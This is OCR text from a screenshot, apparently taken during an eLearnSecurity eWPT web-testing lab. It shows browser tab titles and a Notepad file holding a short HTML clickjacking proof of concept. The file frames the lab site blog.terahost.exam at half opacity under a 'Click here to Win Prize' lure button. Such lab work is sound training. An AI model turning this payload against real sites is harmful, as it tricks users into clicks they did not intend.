 Clickjacking PoC — Mozilla Firefox
Congratulations
eLearnSecurity
eWPT Letter of Eng
FooCorp
Tera Host
Tera Host
FooCorp
wireshark post
clickjacking poc
Making PoC | Cl
Clickjacking
FooCorp
file:///C:/Users/anila/Desktop/clickjacking.html
a
FooCorp BLOG
Menu
clickjacking - Notepad
File Edit Format View Help
<!DOCTYPE html>
<html>
<head>
<title>Clickjacking PoC</title>
</head>
<body>
<input type=button value="Click here to Win Prize" style="z-index:-1;left:1200px;position:relative;top:1200px;"/>
<iframe src="http://blog.terahost.exam" width=100% height=100% style=”opacity: 0.5;”></iframe>
</body>
</html>